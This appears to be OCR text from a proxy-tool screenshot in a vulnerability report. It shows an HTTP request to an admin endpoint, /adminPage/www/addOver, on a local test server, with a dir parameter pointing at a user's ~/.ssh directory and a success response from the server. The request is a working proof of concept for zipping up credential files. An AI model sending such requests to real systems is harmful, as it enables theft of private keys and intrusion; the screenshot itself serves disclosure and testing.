 Request
Pretty Raw Hex MarkInfo \n
1 POST /adminPage/www/addOver HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 127
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*;
q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
19 Connection: close
20
21 id=971035476620349440&dir=%2FUsers%2Fsnake%2F.ssh%2F
&dirTemp=
%2Fvar%2Ffolders%2Fln%2Fsjz_zm513ng125ngw6c2b_lm0000
gn%2FT%2F1.zip
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea
; path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024
04:50:13 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 31
6 Date: Fri, 29 Mar 2024 02:50:13 GMT
7
8 {
"success":true,
"status":"200"
}
Inspecto
Request At
Request Q
Request B
Request C
Request H
Response